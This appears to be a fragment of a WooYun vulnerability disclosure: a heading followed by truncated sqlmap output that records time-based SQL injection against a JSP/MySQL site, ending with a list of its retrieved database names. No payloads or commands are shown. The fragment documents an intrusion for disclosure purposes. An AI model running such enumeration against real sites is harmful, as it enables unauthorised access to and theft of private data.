 详细说明：
[21:47:01] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[21:47:01] [INFO] fetching database names
[21:47:01] [INFO] fetching number of databases
[21:47:01] [WARNING] multi-threading is consider
[21:47:01] [WARNING] time-based comparison requi
[21:47:10] [WARNING] it is very important not to
do you want sqlmap to try to optimize value(s) f
2
[21:48:08] [INFO] adjusting time delay to 4 seco
6
[21:48:22] [INFO] retrieved: information_schema
[21:56:33] [INFO] retrieved: address
[21:59:38] [INFO] retrieved: business
[22:03:11] [INFO] retrieved: feedback
[22:06:11] [INFO] retrieved: finance
[22:09:05] [INFO] retrieved: friendlink
[22:13:50] [INFO] retrieved: kd
[22:14:45] [INFO] retrieved: kd_api
[22:17:37] [INFO] retrieved: kd_
www.wooyun.org